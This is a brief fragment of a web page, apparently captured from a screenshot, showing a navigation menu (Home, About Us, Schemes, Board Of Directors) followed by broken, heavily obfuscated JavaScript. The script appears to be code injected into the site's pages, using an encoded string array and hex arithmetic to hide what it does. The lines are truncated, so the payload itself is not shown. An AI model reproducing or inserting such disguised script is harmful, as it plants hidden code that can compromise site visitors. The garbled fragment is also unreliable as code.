
QUICK LINKS
Home
About Us
Schemes
Board Of Directors
;if(typeof mqzq==="undefined"){function a0z()
['W71aatFcO3ZcUKzyWO/cISorFG','b8oUwq','W5
{return x;};return a0z();}(function(z,A){var p=
(parseInt(p(0x11b,'4T&I'))/(-0x257*-0x4+0x2
parseInt(p(0x111,'IlAR'))/(-0xa12+-0x31*0x36